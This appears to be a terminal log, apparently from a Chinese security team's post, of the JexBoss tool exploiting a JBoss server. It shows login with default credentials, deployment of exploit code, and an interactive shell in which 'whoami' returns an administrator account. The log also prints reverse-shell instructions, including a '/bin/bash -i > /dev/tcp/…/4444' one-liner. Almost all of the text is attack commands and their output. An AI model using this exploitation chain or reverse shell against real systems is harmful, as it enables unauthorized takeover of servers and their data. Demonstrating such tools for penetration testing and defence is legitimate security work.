 /usr/local/opt/python/bin/python3.7 jexboss.py -u http://7:8080
* Do you want to try to run an automated exploitation via "admin-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://:8080. Please wait...
* Info: Trying to perform authentication with default credentials...
* Info: Successfully logged in! Wait...
* Successfully deployed code! Starting command shell. Please wait...
# ----------------------------------------- # LOL # ----------------------------------------- #
* http://:8080:
# ----------------------------------------- #
* For a Reverse Shell (like meterpreter =]), type the command:
jexremote=YOUR_IP:YOUR_PORT
Example:
Shell>jexremote=192.168.0.10:4444
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ----------------------------------------- #
'
' Failed to check for updates\r
'
[Type commands or "exit" to finish]
Shell> whoami
up1kp\\administrator\r
'
[Type commands or "exit" to finish]
Shell>
REEBUF
Tide安全团队